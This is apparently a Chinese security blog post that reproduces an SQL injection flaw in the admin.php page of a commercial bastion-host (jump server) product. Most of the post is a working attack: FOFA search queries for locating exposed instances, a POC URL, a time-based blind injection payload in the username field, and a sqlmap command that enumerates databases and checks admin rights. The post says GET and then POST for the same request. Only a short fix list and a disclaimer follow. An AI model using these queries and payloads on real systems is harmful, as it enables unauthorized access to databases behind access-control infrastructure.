简介

中远麒麟堡垒机用于运维管理的认证、授权、审计等监控管理,在该产品admin.php处存在SQL 注入漏洞。

漏洞复现

FOFA语法:

body="url=\"admin.php?controller=admin_index&action=get_user_login_fristauth&username="

或者

cert.subject="Baolei"



访问界面如下所示:

POC: /admin.php?controller=admin_commonuser



GET请求如下:

payload:

username=admin' AND (SELECT 12 FROM (SELECT(SLEEP(5)))ptGN) AND 'AAdm'='AAdm

POST请求后页面返回时间延长5秒证明漏洞存在



SQLMAP命令:

sqlmap.py -u "https://ip:port/admin.php?controller=admin_commonuser" --data "username=admin" --level=3 --dbs --is-dba

修复建议

安装更新厂商发布的新版本

添加访问控制

过滤威胁参数

免责声明

该文章仅供学习用途使用,请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。

结语

没有人规定,一朵花一定要成长为向日葵或者玫瑰。